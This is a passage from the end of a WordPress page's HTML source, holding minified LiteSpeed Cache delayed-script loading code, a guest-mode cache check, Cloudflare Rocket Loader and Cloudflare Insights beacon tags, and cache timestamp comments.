Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1" type="422f7a76a04c4d7995c32577-text/javascript">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-content/litespeed/js/a5f718bc5a455d6f5779d9de9f5ff5ff.js?ver=5cc13"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="422f7a76a04c4d7995c32577-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"504d63e839314422a8c37abdbba11751","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-18 12:31:46 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-18 12:31:46 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS in queue -->